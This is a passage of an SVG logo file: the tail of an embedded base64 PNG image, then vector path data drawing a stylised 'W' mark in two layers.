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" transform="matrix(1 0 0 1 -0.625 -1)">
		</image>
		<g>
			<g>
				<path class="st0" d="M80,65.9L68.2,34.9l8.6-24.1c1.2-3.4,2.7-7.5,9.9-7.5V1.6H67.2v1.7c7.5,0,7,3.3,5.6,7.5L66.3,30L61.3,17
					h-2.4l-5.2,14.7l-7.6-20.9c-1.1-3-3-7.5,5-7.5V1.6H28.8v1.7c6.6,0,8,4,9.4,7.6l3.7,9.9l-3.1,9.2L33.9,17h-2.4l-5.2,14.7
					l-7.6-20.9c-1.1-3-2.7-7.5,2.5-7.5V1.6H1.4v1.7c6.6,0,8,4,9.4,7.6l11.8,31.1L14,66c-1.2,3.4-2.7,7.5-9.9,7.5v1.7h19.4v-1.7
					c-7.5,0-7-3.3-5.6-7.5l6.6-19.2l4.9,12.9h2.4l5.2-14.7L44.7,66c1.1,3,3,7.5-5,7.5v1.7h22.2v-1.7c-6.6,0-8-4-9.4-7.6L48.8,56
					l3.1-9.2l4.9,12.9h2.4l5.2-14.7L72.1,66c1.1,3,2.7,7.5-2.5,7.5v1.7h19.7v-1.7C82.8,73.5,81.4,69.6,80,65.9z M28,36.6l2.9-8.4
					l4.4,12.1l-2.9,8.4L28,36.6z M46.8,50.9l-6.1-16l3.2-9l6.1,16L46.8,50.9z M55.5,36.6l2.9-8.4l4.4,12.1l-2.9,8.4L55.5,36.6z"/>
			</g>
		</g>
	</g>
</g>
<g id="Layer_1">
	<path class="st1" d="M46.1,10.8c-1.1-3-3-7.5,5-7.5V1.6H28.8v1.7c6.6,0,8,4,9.4,7.6l3.7,9.9l-9.5,27.9L18.6,10.8
		c-1.1-3-2.7-7.5,2.5-7.5V1.6H1.4v1.7c6.6,0,8,4,9.4,7.6l18.7,48.9h2.4l12.1-33.9l12.9,33.9h2.4l17.5-49c1.2-3.4,2.7-7.5,9.9-7.5
		V1.6H67.2v1.7c7.5,0,7,3.3,5.6,7.5l-13,37.9L46.1,10.8L46.1,10.8z"/>
	<g>
		<path class="st0" d="M17.9,66l13-37.9l4.4,12.1l3.5-10.3L33.9,17h-2.4L14,66c-1.2,3.4-2.7,7.5-9.9,7.5v1.7h19.4v-1.7
			C16.1,73.5,16.5,70.2,17.9,66z"/>
		<g>
			<path class="st0" d="M52.5,65.9L48.8,56l9.5-27.9l4.4,12.1L66.3,30L61.3,17h-2.4L46.8,50.9l-6.1-16l-3.6,10.2L44.7,66
				c1.1,3,3,7.5-5,7.5v1.7h22.2v-1.7C55.4,73.5,54,69.6,52.5,65.9z"/>
			<path class="st0" d="M80,65.9L68.2,34.9l-3.6,10.2L72.1,66c1.1,3,2.7,7.5-2.5,7.5v1.7h19.7v-1.7C82.8,73.5,81.4,69.6,80,65.9z"/>
		</g>
	</g>
</g>
</svg>
